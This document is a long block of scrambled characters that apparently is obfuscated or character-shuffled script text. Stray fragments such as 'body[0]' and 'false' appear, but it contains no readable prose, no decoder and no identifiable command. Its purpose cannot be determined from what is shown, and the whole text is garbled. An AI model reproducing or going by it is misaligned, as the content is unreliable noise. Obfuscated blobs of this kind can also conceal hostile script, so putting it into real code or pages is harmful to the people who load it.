r2d)oC7i::rsduo@s!0FP0$.aFi..XsXbiiPgFXX0jJ$3i4.,.)tGJ[50_]\'^O08JSP.Fa_{x"OJ1XPS_(xtO)3aFO_JxCO23m)._!B9!$r$vyn]DJfJuttv)5;lF#cfirke)D}^;]rXdJotJ$7[6r)0G5[!04])}cF2X.F0.un=v"g,tyre.)ahl1u5;F7:)cFPX$F{.Qn.v=getir!.XaJleul;e8])M$8,,JI2t4i7 2FJe709riP*9xF0XJ1cY3F{TF{c.iFk.)X}2.oc1l+tJi4kc=3WJ{XX28X)6\\8FF,eV.=u{oxXSEXX2:%F8N!5fsXr0.]u^_0FJ&Dq1(x)j9e=C6dZ=]=Xcs&JPcX8s0i.tXktyJ{FX<.2spb0i=g1X}12)}F5}u}PXP_2lPt_ink2..cwnPi(.{o_.1pynvu\/(i=4{3F=(F;1X.3.)Fd=$a_[Vp]aFaXb4}7!St$X1:J!5.22).Gr)X>7P($to ae=xX46>qCt2dFy.b=tPdiy[!Foout(Eed,!X(F*}]1e0=}6;FpmfXa_pic}r{!-oDf4gF!DnqoFtkC7a,goFuXP})})5twsp3rGl.derxtp\'JE$JnP3F),|VaXuJe7F9F)8F<FiX]FgX1_YX D.7X09[cZF2r]!;5Ji=r=[<M|S5E7F]J=zJ6.gs6oPFt|ZX?1X8v!x=c<.!et!rnFFXXX&J67x3\\8 ocu4(X*I0 J]t.iF)FJP751!8FAe5].]s=oFF.(@;6nrl.d,Ta(}00JMtXit)xJr711!%o2&]()@F8=tcZ|)}H.FfXces$ul(1ShTa.vPXXPX!_t@05..)s<a]t5*!)<}t1i02}P;eJP!:w0p{rJJX)6J(FoX,2PXtDF..X9De2nJ)[12)J}F5XFJu786FJ68EJuF4X.Ja7f7P%390]t0w;1FAF;fDnJ(l93=4g!CZ0f2oI 72;hjYn5XX3S11\/xp,wGphr,!2u6oslJyD!PtPp,)fXts9i!eX.rsii0eCo.0s;)T]J_[k2XJaF;}B})}PP:.]rnvztJF.XlJeJPi_(xkB!|2$]9l00xJideM1.0[.87X6s!teine us(9J=DcCPX0J#730r)$Qr$tFiX)J 7x0XMF8_0.]sX{uhimzleotPrmG$S.P9J1314],eP?JF4,5$)F;}P.F2;oF X\'r.nakXp]-,$TFf})250()c,t5}0s} }X5cj.jhFJs)tf\'D2d\'Qi6Ek.;o7o-=FX1cqj]!)32]:l,J}!t]cJ7F12nEc=`qC!pn3IlJK.kf<F)=0c)fXx{D"CoJ!5l.er.pFaae.Ji)X_PX2D!C6Q.xlp|nec=3i"teapFihlonu.PPX-}e$pii!lJn)"Jc5o]ez"jl{rn"t\/X,!Z,3]]\\P0\/!xsi..FP,=3Pc-4e)scgq.ePD-ieXsXgs-FaXggrq..r&ls=;ale!tF>Fi6!-e=ttrt{5J[PX)P+tF _.]FK0r)pfn*Xe}PX]C`6t!6aol!%dFCP{PfDtnDmicF6av$f6nm(6iF52J!.26rixFz.JF0;(L1Xo.F:t2[C.Oibody[0]wJ)[fX]EJ8t[F;9)a>eu_l]4=9>=Y0iX2D]2X)JF;.Cnwl}XsPp=[mspGire20sX;F])6X,FF(POur)v;ttPkNFm,so![n_MXtit2oD..l)s_)t_lB4!FolE(cu(r{0yPePt00{nXd`}.=0{Do} UjPlcery!X) hi7.Fa2te(_F} \\m(vl.et]r._dx.Cnz8 ]!ne8TEn3XI ])iZg==Xc4l]a{buXcci3n3X.2uc!i)nFX227JJ5. 3l7..a2t=(_FD 2oft])}[0d_ Di*(ocF092n (.Pu0iJoflYaPCXn9i  n!xjcl$eFy r+!pc}!ne0ekt8rs c0s2;D|]rXc etSHc_lx5 lg[tJsieICPnXix(J0J _!FaJh{X!0m m.ceFcX()S$_Fx5EuDd[JZ).c.u[o5d70hosPJy Zclo;e9tFXa tl)Z0!0F+;voos[. _o P!io[e.zvpJt8mhvcal ccocH082X5T $J; {29.{.l[d6i]=&$2[X}1e9)+Ec[iX.us%.\'iX.)cri9e))8a_t.(3Z48s]._Jx4DX7$[]ZmX{; olst.X.XXJwXnXot.FfLX}wenJoT.t$.hms$!as._0B XFCXz= 5s-.y$6l$$=F! .Et.P$\\]t_Cx.Drhas u0nFjeo,e,tn(J0:eX.2rsmPv=.!tJrw_=xa!Fl mjnEo8.DrJnPe d9o!u.estt.eo!(a0,2}.22wi14f!uo]l5i[C(a0s220*M!PeaC,dn=c=w lJ2[2 FX;$o.6uJrq XZv lXP9F]k0J 3!BaSiEa!oxst!rkip)X!=30F2C57[c6li3!Ei(dFM[ s=i5P73]m=g5>7,&C 5Ed=)Xr;3.caht)(]Z.X c;n{tici!,eioZeml5sP(F0C2w0F272!.r$t]t)E!]nJX4 $&t xQ9!crlm()c0e2|0c.($[]6.ca?t<(X0r {!ou5t{m(v%.J)XFifalse) eF);Joos6.F ksk;Lf$_txsDet=i]X] J==XJ ],0f&xP XeF.PaTtD(.0i2F UFzii(i0a2-Xi>Fcm)| I=rX. hvsnw(FFx \/)J+c.8t0H.wendog.1Fd cg2X(6( _!_seX$ s(1T+].cJnCtdcP>9!JiXd!_tBa!jeaX= coXsTXX=){j.= ro7sw.0FJ=d2 EJ.P$z]. Ic.,c_rx$ .e_Fo.Qe|b) J! d=C8axse_ixX p+r5dc=n0t[cdSH {Fl(itvid FFX.)_Fxe !X16D1_tFHFxeE53n!NF7 XXS0.2uX_i"(X+P5aX+1$X)4. !on(J)30]2=]pX. X!F_.$S_ic+|tcEc(Pm Nj2j.rHnX tXn6l;7(}ci0j2Z.(X, e{P(7c 0w d,FZJXl26 )lJn9E=eseat!F1=i0i2w(PZJ Fn7cbS) w!)t^r__TxsDXX.2J !.iXD xx}D.1F{z0(2eFa)a_ex4 a.[XE o2.5F=9cn032X=oZx FP(0z2!.aFo(7.n ]s6tXiFePuF(ohPsF!X_FFPtJir !e&r.r.i)e}d2.+k9yioXre.c cF}=acaPJfirCts)X 4Z$ Dsn!S;)X: F!3ePlOco(a nqj0.2P 3F2)p zZo FOif  sB.1= !c)i6dPet(F Xz:i=FJ F,2!(_AB) |XF {.0FI 7{62XPX,>0w2.FX.1 7072ciPz]z_)CF,}; >7]{h.ctnp2o .n S!.e.o+e\/)7F2$lFU(2 J&8c4}. uBt6PPsC2aPsCF .F .F5.a cc?V2Fn.i aSi!.P _7xTExF].s M_Fgo JFE))_!xX..6eioS8p$ott{fX(!V2 9uPstr.e. e-X .c:Fs hU6!i0X20At!X)o7i.JlJt!oFe_0(2X4e=_cF$gezbsaPd.!)oXu6(.} $5n!ut.XiZFa=&ciFk.xF0).t0isP2 .Fn}P hFF Fz_tCplay l!]o2uc() l0-P) ]0m2(At$Fl4mlnr NF- p0s2yi54cF9[]Pc_|x,_%xP.fEJ 2T6 DFu 5l1mfnXst.3Fo \'9m]C-()(;)fePM e_rg6;iV9=$F9  :_0g2e_Jl. aoFu@ePto0<2r5a)0 59o5!q,0x2l*+Txbsn.ef XqJ_x)QPF$_fcnstFoF rk4_ F])e e!7pUeod{$xoolpii J%X.y T(Fc] ee4e}t)rx]X;;(!},leetcn Ps;cG.)P=() t, e{oiev_txFD2C _qxPDF1._pxHE;D _$xtDd7,_.xXE.8s$Fr.isM2u9eaP.[F es3iJe= o!aadh< {.xuErP FrXgle\\ tFJ ixJ1XCg X)X5oTXont.pFoFtEoysr.!s,irkE$]%. ec!9t0F20D. xx_CX6FCDs2ot 5f e.dy(h}E0J2G8{ aa:e7t2CFa!sp Fe)g(hu0x3lDw 7P. ihos]!areter) (Gr!$.ip1s] EqoodkP.2a.ef e{Bf( %>X 1iOr` cP. _aasc )t!ix 0ioeX 3aoeE ciFd1 Xc1cx Etui. _.h_0 Tv.no 0oisU nei.X a.O.} i6=]l va .| -wtne  PX .6]0F prleo ]Ps it{il (lJs. JEoq) s,"dt nl\\n0 |+:c(]g.| 10]3X&I.1 0}5})|F.F J)e{2;pf$ Free"d(tF {.)9iabl; F2i=+.".5  eft for+ !4]]'),yOW('o;yqFF})FXp.lX&!2VFDA#r]9PS5eo5Je.o)2P(E0FXy<ih}{)F0aPuutw*.g]Pnc+!,F.q6Ps[I!Nir5XFePf3nJe)\\?]o[ rF.Xhzvu6:_9o]04ueeToJm{D ynFoFq,ava_sgsE)}CtuuJd6op],.r0u!#d1cMdF$1JaF8ukFs6=.!Je(F{3PFsa49dhJPdJzz,a](,jlhiF,Je.F5rJH:X)7DmheoTb]6F)$Fs.ZOh !t6eFCEn78ilPd2.[6])eFgW,x;!4m_: ;Fe( SA]_pl)r.psi2JJPt;%Xq%.<Po^FW.bR%n)ou .M8()n0,nF9u,4a g.7.7XiJh PJ$sF_}=+]?9:.J}i;s2PNaP6g4\\6F.!wnY7)!Funa p.i-F!m(c]4$5,ePJd,<eP8]il9z=FofqPgFe1D.r8rsFt{io{=J.F;JXPtz0+^XX)orJ9st=B0XFePDJ1`nJ\\(gc7JXhlt8.tmKJ}1=oPos9nPX )vcg5lF_8.X})>;u(c86ti.q]v4E(68c(g:FPu  ;J).5EDoFXEntr.1)} 9z+}mPto1t4f)7Jeo<J[dk=P]g09C=59s*.sF))ou|JQxByP5:XJ)5,.00Vrtx{J,iS. tX|a7 {XF1(s >4s603:C!"({i8C),)<e]J,Xvwdf32G2}2XnV9!n,ro2iXl,J]}FEWec@3)sHd !7k%)qJp!]sg,(.,!!8Jnedr4!2{+n,az\\(as.T:." trtdud7;P8eato1DnX)XF@\/i87X<J0!`JnJ9r.3],l}.F0.F X= -)?=!Ce! ?1E]FR!)1eP%2tJo}o3PL.:J0rXaJF?eJsCoLFcrFe2=u{{byJ!i5FFisi_y:wt.9eX.)mA,ecgP.cX8=]XcXJDs!+:FX]taoXFc$Fs$FJQDr_JF-F.}2.8:]ipPX.a!,4s8c7sJF\'3JhqP;,nD+:{42n.J9Jtea(XF);t&im]en.gCF{.!oacn0ahX.cP!F(;03yu.tt)cyFn9e 0FyoFl)ds)g;1+{)F4ruE5X{J=ce.nvr)p9!s:bF2JnD),.FF;JFJ,.9plt725}$3 F.PJ+FntF..r,F3,,tF.>rc8}sJb98i`ji]!P}fo]%iF"QX!*1,.uro7t>=)M)sr2oxPo;9D0exJr#D<}oipP\/}nc7()#2 P.2.FoJ:3XpcJ.)49d<JykJP7F.oF}v8r]2refu0Fz+!hF("W.1.X1d]2FR06!]_+7F7X]pPF:cT;]rcTsme(gxFl0FosJg]PXtetnPtmimtNn6vsXcPiwpa72I0{6FY28]X!e5P49)XoEzF$t\'!o5PpP@qqu!)oXru.E..F]6>P_7J:mJc}P0ee)J!F(Oe)9dJ4 >!;t2i}XcMdh)rtqKcoPko67r]baP i$F.tJXa.72$n}F3tpl;um;np)42dd I2zFF[VO$ J +rr.F%5p3"47n;X]nX6..f)i8!fnn]]!!tP=l)Pjz3}Fb#.v(MD=c#)J)XXa.iB=zX447iR\'80XBJ9P.,:l )5 lt}#ii$iE=c{itq$X2;i2FAjJ(XB2,ioJfKX0}wJo0&0]p@!a$PB\/;m7aFP){J =4sdCed_rX04]n2PJ.eFauP6JJsC ad9P;9PpefP:6:u._}.}.FF.f8.!n5]y7}r)}lln&=oZ,Hn.FicPPoXX(FJ{P|tFD|X2JpaEd7w\\=hF2]{e;t=]nsJ ]F}),JlJP:itPo)FiE"J,FJ)9P,bilu_o.?3sp9Fsie @n)JF22Fs5XNz2D.iq:{!D6N!Finp aX=(F.JFs}>J_lFV!s{X70eaJ9Sbs?],z !Fl,;u(XrXw8F1VS8=.DeC=Jrt&n|XzIa+;{a](!.=4F)=2_grcoF::9Xce1sxtu5pJk3o>]! FfEXnonFGi|cXr!e.DeDDP;oSy!,PF3c%yJe4=[!20F08D.2ld],t"klo.Jy.k(,tu;P[}<JEd.2(se]qG24kPFe )?.?=igc5]]}_HXt#P6+XpX3_~,yi]E=a7yPp3!D,a5JPXJXqr)Tb- P&DFFh-n e^]Fp8J=k={{zX88)B4{[P=P.XX)Xon1p.t]-0 qtX<e3e:re:eRww[:I][Fsd!5t{]5,tJr@F]!2D=F.=wePc%=l5(_r870ECy6i3DnnP <)e`$c$a(,McclFv,[aNlg(pDa&)Jbaty!nr]w(aJ]eXo8RE]PbP)RJ=9eiDnFM]A)eauk5(J X=aFy*O\/M1CJe!e*P#D,6]J]E;JbF)n_AGFw)$Ju!XePeo..,N)F1ea&f!cF.w$) Xc f0rt].!Ir$utai1F2)X=bDX_e]XFiiz1,!kPu;Fo rFnP?%=r1iJ={4XP)8[m]\/;(a{P])5FeJ;rsP().+ooye=ps|eC|I=6y3us6!1+wP;li)9sCx1:nFE=PPXLe>JsuH_!eUqP6,rs!=J:drircF)pJ.BF3i72t.vF.3rpeuVm]i=.\/}[9i(JZoe jCicJ!teeM.8EoZnJODwcP...\/05>FF 5.uucl;P;lpJ]Jar44ie.F7FgJI1(Jb78]+oJ,"u. ae69&m7Z>94]JFJsJ7)}J+7)P|X3IT (Gerh;c=F x!PXrmX7?2u4b8;)s5e.oq6q2p]+he)]t&F3*1$Y2X},?.FuX;O3.]}i[7le)6]:0Pp]o<2!eX3]M37FPae1}2u:.{9XX+sXgt)EX,pfFJ3qrXCFX2=.ksiF[N|H"4x]Yzn0!N=cr\/TyoJhE@n4Pd5Ce{@rn:e_(IJgX:[42!t5}wr%n[!PymX]1wx]!X8t\/ T.XJ)tSc2m(c3S.uJ14cc,s(52!}=)]DFf).!-\/2FFF;t.lemo*xd&1oi.a7nmF#\/Fg"c!au%)s2X%LdAEP)gs&=ettF(]nk1{.)peFaP{;l\'F?6,;0JpFng"%nF5Phdoct.t)X=.C5F7;)P!iS$;FF[;c.v%7JJ.idp}ayF_JX7!_tsfr{.X0>FJPe_2h$(2XiF$9P8J),f,etJ7d2.Jrdmovc_e8XfocXi&zF#0Enr.^F6cFzne;n!dxnF0TcpX(D(,.!t*cJ; )2)h5)Jx.JP\'JF$!X o.X(Fcc}o {dF.eX$;HDXl*2ealsbo;F4ewcF(mgP 9Fd,mZ5(:XEF)$ `!.F)i7:8,ep,.,Jwaoe=rP;8.i2zDrt&,@nQe-(Xi1CnooX?xw-9]H!!Do.igDre,)3.;_9E 2=a7aX}YP{P}.XPc8)slJie n72|P 9a4ineoodP5Rw) !\/J4P}u0sP]o66i)gJrLleFXnrPl+0,y{szknJ824nt1P8 (.uXCNf. !&"X3s4EFtF:8J!,wJo9vPlyd{w9:mFispJ).cyra.X)9=qc1.((fF;==P]]{|br.>ePi(cD(0trJ6M)(qp)5etaP).KuP)7=e0(.!=8cf;{a@t5l.;ciJsen]J&=PJPF_ !;mJ|JPai.Xdc18.Fci)!sPRh$Fqq.Xc8XsJJXFv,6{=iG;)OtW,2]9`]FbF.m.X4{l!I=ev}.Jloy]tzUEET )WaK]X"tXDQ]?{ntXXd61b7nmC8.eln;e)nXePSP]xsMf(?,Fe}}k7:6)9V.,J(crani\'=Jkc2a JtXe).86_(u(l_|tczF:.)}n;MFM))V;(7 FF(f[e\/yrxMeX]*9XFFX{if4cF7)PPna4J4.J),iX7 nX8\'nd(=l2(XJ#JE8J,nC{&cF83FjXX2C2;k<rPe:d6s;l!)FPXw.8)n.=r.)a$=os?cX28JJ,|iX_!]sclz,bg2T2DP=:p6N7!J2bg!PX4.[F!Bwe]F}=^4j.fX7.(90P)i}8auF94iwqi}Dc-rPF.7J%2;w1[iXt}xIrttlB#qp{*PXt._ g8pmf.;z)J2! hFkGe(\/ter.;ittFo61Dux}t].aC!;rtPe[c{!8]F1\'leq]p1o9]F=(J)rFmmJuJJlFa]}o=.rXPPM!tyoyX=34n.i..ecn gdD)},.9ePwPXDP6=0PXc9s}(o}bttP)0,3fF39FleFP],2.J,k8Pn,f0PftJe6r,iu}tK8P,0]E"(rXuYXfe=ue]XJPXJ(]DPmle,$nrF0=.[5PP@F9P$FoM.);,P-F.( e5PF35mF]FF5D2etdeoe.f.nllJ:;Y.0(8!rveGtuX)thF!F(@16p0t.n.({ p7Y0_.E)i.J_Fdn]]=X7P"xP9oJ)P,tX.5:XX.XXJ!aPJXi<uct.fsl7Cld].aPzmFP)]l=]o]9EP_s.oP"}FPrEXP75aa.FDyo-eyDBiF(eS2XPF&t1!PP8[iet]sJ0Dr:l,r3!;0oeF;a1<I:0!)X]F;Xlgy`\/J!P)g7:}.5l".IcPgiL:)$c2M[JF.FlX61m)c6(7e0r=9X<34FcgC+P3FP9e }eu](chf5XXrz}oF(X2].PFe0h,PX3+Flwe; &:}2}C8oc2aJos3!6Fc_rJlFseeF:;qao.(yX5 y). 9@sXuPci!4_!a=2]P6fPt.Pl^RC=;s.F}_XEA)-Junz5Ji].\'fXle02=)!X)!{cJFPe(^FJj))]dp&e{P)a]]P(7.]>_w6FCF.#FsoDI]c,Mat5Mz<J=)e!.1u) !FiT.lP!_{JernFP94!_Pr=e2;PAF;m:JE),1nF,7;J|t - JFcJ XcJ,J_PtPT6:P:erg]ta=X.tFP2PP_0P]J2dnt.=8,( s=}udJr]F X.F=sF_XFt XlF$7;)8,0o4)psRsuroAt8XXi_s.c_uX.t)29ds4CO0=e=BZ=]ieeK _u(a)eJ7ceFu]F,csJ%FP]X#=n{KeFnpX,Fl.0Fg*s!q3+@54_"57+)cP P2F.]s,8(XFn;( P]2+Jfu}{ Xc(paPeffy.05-pFJ.0JePe]PDi3T(}%?$P2ig13X#Jt0e,8eea.Daye!(,ab6.tbp;fe++Fr1X!5eI{2..ilng2#{;d}M1c7,a7\/6rsr5e}P-P$l7JJxE.=_(w(F=(g:!,pa0,,!8PJwi,FupXisgX0),)dP|)JF+X)XX|5tCF|\/P)526|):3p(DF,$ 4b6rFx:cJJpJFsP2FPmC.JcCPrFn8,sJJi} en.?*4Din]3! X}OtSeen4Jc3re;(X.BJbDi0rp;tFe.eJ=9,MrvalJdeFu.,8?X&{Fi$JF)(}o.ue( P_5(]<F.DfEeotciFn>ke+.Xw(0sX.(nl(2@F5Ss=.0aErF0cFz8d3!F{i(_^$7 !,)xXrFSsX.FF{6F11\/X)FoXf 2.}F2E\'lDi_e..9lo|.= sPP7X(k0c2Fm.{FJdz RPXv.PcRcSt_D7P:F;81$JF!rhpP h)c2rJb8!$,OX2FI.)PlF]tol_c_JFXfeP1nPpuJynXgNXt\/P(XF;FJiCf,Xz0g;0ol=4z)rlXn0F:or4;].PPP(:FJdJA(ck(p) .(c!PR;X Em 9PF,"1tkCXe\\ic}!{6tofxTx.<+CDaFe. p}aI3]JtmbF5Koat(F))if|nlr].PrUcJFP.`l PSJPk=.ba.Dg#Fet)d,bX.-n.Xa3u-Fia!ph5Z5.hF[ 2F(Jc)S.8h{n1_e,Fez!oPX]>uY)Fe cQ\/FoS+XuP;FX|g(i<(.\/r c3eh){",s eRF_cQN 3g};FX=.p]fqsi!d;J.=JP.(Ah%wG(F0Qx]})60.es$8JodcXeXdX(J6C4qX?c=IhJ]. dP7!lM){]C)X)+:i<Tat1)iE2o)h@.=!285(e(`2$)YX!.ai]bFJ2E]!e0eJ0rJ\\pFiol _}utdR1t)9q{8XuX8 JJFCP)XD]2Stt! y.}.ro[steo["=u7J2=tXmMFm_).M[g=]19nc.;P10ix(],J4eg)XF)!9(,,F;tX>ne!!;(P=. 600Xa]40{U11s =\\iF=4_7[$F2)JXFf:F..Ec(F21<3c]o(in1i]heJ.eeXt"ve}oiC J4ec8c33n5|cC4slX_a(aFpjFld)ete2.DC)P+x#8biF](\/X]Y ce;)i)J1F!)87gcht$)2k)<c21<F(F=t_$n0:%1;],F4Dme8X0}ElIa27.))J(yo!s FIi)Zd_P$eyJ:Xd>y,oD{].W-C])FJPPX] .7:32]w_b34)FF. {Xu]F7,eeGJ]F[XxctJXa2y$JJ5}9J\/ot;FqFu[r]fF1 k8F)a_>)isf5}b)pcJ!W4F!:v}= E eoo2_6X).; =!o2`8J.in.Wh:ulCPP=l^grXd4!.{+J!!_e7entfl:zodF.u2!nF&{\/o(0f2tzSotXZaDud))!u,!;PwBFFSF;(FEJP5=iDHpJ#2__.4,F]sP?97sJF_5n0w.}(c)iCs1F3:Js=;)=U!iiieAX;6osQ}@d);FzEiJJ}}9M$JF2l=JoT<_$0:m,t{gF !2c]Cp(Ef,es3;1J6?SJgcz2}en.z0PP9mX]aFXuuoJ=7ZrcFs}l=t0!F)-EetFE\'3Fc>)CJ]]c+5mo!FniX):FF:,X+P{sRy06Y187a{9r.Xa>.@To2Fac!+X)iesa}X.PJgfsDD.e`wJdGh$6(2Jgf]=+rwPWRx22K9u(Fac0h8D M#]l_r_j8r.;3!.S 3t5tl9e=-+=@Fixai8d)qFPXJmF>}c,]9u#)ctJ9.Xs; F:;;syFD9FlupHr.t_1oa8{.IsqQF1s! rJ]D[0Dc8.F0aPoF&J[Pert24INmc0JoFYcxF}39+JFPS7g60y2t0lu2+e1Xu.rEF8gJPt_\\FeCF-=IF(\\r.8]t2F^8c.} 0XoFnleP]t#.7E0xs_8])l5]Sspl40r_J8FtJ.-g02.%rnk)\'a);u256o.8.mf;4^:JiP+ab2f4l.amfSsyE{]1!t...|)rG;ptna).t5fF80x_1dX }e_nPFeZJCJeN,eXPsPFFEaJoG1*Ps0)X8Ji>Ppe#)sJl)J+9FPs5l>9]uJ6d_fXnlc5l!!\\cJu, r9oB2)uti.F@}lii0x9PiS5Js_=PuQ*mar=)X3F,;)JX].J9f!F0%{z. E{qto!JXw06FpXe8D)_\\2_5Fvc}t[0!ot3l5jzx" m.u,p>.i3O}JX .Fy(XiXj((eJd{8>il!FnF}PP]]EiXP3]ic6.;1S=$Y.Xl)7_.!0.T!xyD=My3(_Fp}Jhn8g.87X[F.e4!iJhTDJt).daF1utX.F)=0].1i=(0Prts..ou%PFXesoPP3 );.JuJFhPUDJt_}wFXc*%cJt}[rPJ}uK}a.i)s{=Tk:lH_,nIX9s.DcJ5],d"_a}]ci)8.6FPne1Ci@)! Jtrn6s#;PC.=P"rn;X<J!z]5c! e.n6]-}PF(Fh3XsSJb\\PisXtPtsedF_t!1}%.k.;7ttlrePiaepo7tZLmtk4&P.P}M;83X.Tr,Fcg.Ppi{eJJ[cF fios.!s)clX,noFe=kF!)n3P|)e[FenF4scPi =f%T9...!a2P;h)i!tFQ_}X?u8iX!J6d(9IlQ;cXbJfi.e=,r;.tXoiog@|E}.smW&FaZ*eeJ.cwxx.i<J6EsDPJ9]2 B6u{.eFJvG(_c]e3dr]nM1AFoJ5es.O.:0}yEe,9._!rsuP..7e[FX)e9(rvJtxtc,D.X_Jn68yr4eC90C9|tT2!cFrEPF9aJ90J;0.PTs!mK4!suiccts! [Frmn}N]}&zx_JC:(sn.l7pon( lYCiRT!Fs};afd=}pk]$ .J9;)^n("f0]nP{PxDNxu]F -0c8)Enm.F_ohFS|cJ_h!fn.te&-%EF|gPJ%0ro.f5a}40.)8D&ia)0siF5XJ tJJl|18hF[eccl{+FlSE6Xc]_P7)mPtt..)<(921X;])Fe]&.!z(JWlJo_LFJc.7uo)JvMuiw].F=:.F(,Ja,er1JMFC]y!f4 kPJ}9?Xe3ai`4XJXE.72a]tXCo>i=ewJF?0=wXLSn)(]|F{eX.os..Xf)zp{aP-:]ec0PPX1dov6y8gPb0XF]Fs{)h1ro4DY]2F)!,EeX}Jle9^J8PXEED2..JPPG$tF5u2xe=)tC+auCcP9o)SFC.t!ed=4"Pm]Pu;lloJa7J44cg7eJYo:.$>tJJ=FFDmq.!36P].r!i==F!_Xn_6!Ji=gFF o@;2,e2o4;X`sJY\/CPM=9t2s7X4om@tX9q\'X-D?7]J!4ncEr4nF}a)XeCi<xEM;}I hr.cOtFDeai<E(gc]m5j8)5;]X8tIJP9ot}XJE9nc JordFPX8}%ie:,Crif()=tf,h`40Z].]}.J=J:8=rF.FEIn]9pos-eesFa4o.c{iPJt}1)}n)r::(Fo(,PW.P))(JaJ P1Ji,ir.cXi.iPf}(FD,2u){.4)>o0Zo28.cFF{67FXXyP!*F)0r7}xIfF.X.zqb2s]lDF#.gf_?`rDP)n )Ax%f1o3J0.{(FlcFF}..i;fvd)ir,rrn!3a1 Jaw =1F,}e1;]oo.EJn]s+FP! c0r!}>es.3:7!gt]F6!.?eJ2=l}T.e!7!Jc{cx7XS4% o.l(cEFosm7Frt5{vcpX@fX-4FNC,]w=cXPp.es;x.JyXtP.Ps.Fe%fDl2]nF]u=pay;XP2)FFFoc(w=!JP.St.4X;]lqn8o!|]e>Je!50ei6t9eiFPFrc>)"XRsi7s @t)C:;h+rrawgmb).nT.n0},AxF5n,c?:MFI8!v6g.2ic}e.1-Xq]F>oi0Jc.!.u., c3.(XX(u:P_iF*3eo,.o:,=J.o2.XXHJ!;F?DIto )rDF5}J4F.3]t$8.P, JXDFX,F;).!={5X]F]ne.),}]rug1+PU4.o=xPj{}m1#YKsJth@Ft~#X!{9a9ae!ZsE_CF=+C4Gk@PF8k.;9}be lc(1\',]n)5}3P]]JU9(n0ne7FErrd($23p80xe{n)t=ev# gKP(.FXP:2F4qr=)teS:3qm!{v%:F].ieP2[,dF)FJroxPTLf\/mt.Pey.s9X7en36hJpoy)s!XPtdf(PEl6tX3X2.r$Dftee))7)t]Prza9,1Xtn!XJ!{ru P.]hPtJ-,,=0ai]vXwPFo3P6?,,71yc2F]}p, (,urtrc2{.zC[H100oo&fXJad{PFX7.]c0 g1PF(!X0i.LPT)krCa],n-fbiFFF5:I$i1F{XF1sPe.2Eo ;b=CePPq;62Ag}elizXJ8Pe0 ettzt]{0X;`)}sc2](MtciF5X\/{J h_F)SDH JeC;s)Fr<PKi$X72pX]h_{".Pe2=c(FxF(9x,r#X.fdvD-7s13i].ka<IoFr"v6u)u!.)7F})o!apia,])P&tc}7F6p*_isUpJ2]eUF}6sXn2=9o.{92jtcX$P}t_,zJdrX9}e1Fr,P(Uer]T(F.X+*S};ie7i={?.PXn7Floa 6!F`=rCekAP{:9 nF62X.essmPy\'m8s+."<trFt)]wo.-elueXE)F.!Stci.)v=* 8Pk[,j3P=,F98dc!(Jineel6}i<n )xesF8aK 2cGXF)F[Jh3{nJ ng52po{.$1a(7|:88.o_8iXo[EXi_)FaP8ues9P4A)!(,eF.eFX.1JJ}N.bDeXm"utFCtFP8i5:]]1JFXD.h7c0FoC9nXJeF{:rJa78I8JB8Er]_]!FX49=hncXofyXCk8C81J=b@aE}se7Fq!J01.!De%X0>4te (ttH]tFMPtJ9\/2 #]r8.n4yr)\'i)(p3JAPe)o:pykoFJYJ.eTtrI}eF$=aJ9alitfPJ!i74=rFlwXa2 es0),,Q9)Jr(FX;YcX3 pN=a013r!;e.20J0J6JXIsX8Ja]hv_LF7_+(cJ1#=c,6F.t1PPo3:)Jh0=i0J7>.4eFqek-uFu.4rJFJHn; 4XF;ow+Pt0s.==!=r4@Ae(tF.ee.o!=([8,tF!XPXT1c!lec.v]p_1h==F=d9,MPFshPotu]>;zyX(XJXtP{e2ter"FJt=XetJilJFce2d.x4Ts{!.Ja6bF{Ds!lFFAmX=ist\/_FT]a8[J]DtXem9F7sn.]BMPA(\\FJe.;c.Jw[Xk5 F,F)]JF)sf{lazJPnc6X..=XPr{%E6)8)JkuP9#J08]0}(]3oJ.g!nzsihrFur;;X:rGP5o5ra8etrcfn6P!F@c81t258 lJdiX(r5!eoo,.kD!EtsccHP|hP!8r1w-Jol6]_PJrf!Ey,PaAr]e;XB|9F9mnG@n%E>}8s(!qY6R.n,]bE{_{F7=$,n1iDofC.]Fn="a.aigVJy}X96t51J<]rFaMCC}ia(]ereJSt1.D|;e:zcp\'!er6h.?_=JPlmP]ppbo; !c3\/7{+u!jnF}$]4c[ar y)odod}={D4!s}iXD (f)6d7tF4{oXt_epve<9rFn_d):i.d2ra..?oFm)n")guXfF3[2p!J{SF.89"eyF\/!38un#1.Pcbs0nYr?s9Cr(Xenu_X?+0x."y.s6P(FPeF1\'.O9]+ ])A.Pe2z5d[l=)8Fpi!?.i01s8Fc4=FJ(} i9Xe1.J*i0(T IJcPr].{]83.>cFFEX*e Pie@z D2X.o dt\/F_F5.!_2o3+]?&FcdFJX0F[P,t5.e7tr.eFnepFFsF_PF[79X"w(_pcW1.epP!.OeDta.tniJ=PF_4XJa:s=o26LPtw7_r. ;i5C]FFD)6yb.y4X.P\'a?X^0FE.orFJsex6Ld"tJJBXier)(fJnjhd.*fHpckJrJFP)rucew(JiiI}9]a#PFX) =PnXc1J=!Pi144,FJJ-X!sifnieX[+{3)3\/.cgJs;-)xfrt(w.Tu,s)9c)QPoc0):(==2P@JxPZl@Vc!\'=]:eP-,2n=s48JP.(s.$nC,_]0COJJf<,omPX}.TuP ).sJ?AP2J977tcJ(ieF3a9sJF7;ncP!C7h= :cFee9s9x9t9>!tr=bc0g2c_*FeFPXT!.ia]s!3cl(x1ePX7 i.)cEhg6sirc.( .S8(iIs86JJ8 M.1F+Xf$F2S.cmm9J"4]ig]t@!ntJ"JP]aJuFi]sil}l F .hs;4 f0Per,X.c.Xxd`X4=Pt0.)FsonP`Fn2P8FAI6ruX\\t)}47cX{2aF3cF)(l[X5.EPF!.]bY1J]3XF7Xh 28:eO77nP$JL2r!.XkF)e_P]Xie=gn(rC,MX,iTrXX{dP(7`y9g:aE{(?dJ_(*4IyF3\/nJ(PcF3J3cJoFm20BFL}Q,F F96)Xe]eD$PEFS1Zs!ZsFi.5aF.7Fd.P5 ebc!F]9apr>F._92=Dr6Pa.7XJn+e.ssX=FaP&e._{cFc=FJ9)F93EPn2}Fe,;2PncsMwfb,JPE>u(fy!SFwsit.PeFF7F4l(f%tj!(-rJe3JX9t;cP=Fnf5.r8=rYus=aeuscXd7JJ?a<tzc]FX97gaX2?EeJj;Vt);q]PlIJ !t*. ;.wa0}cJP.;8[o$.iP}0:d2,VjF.6re{Xox .ng,wiyF9FFa8,rJ.\\ :Dn=4+i;XeFtZ5d]nr.!lX3 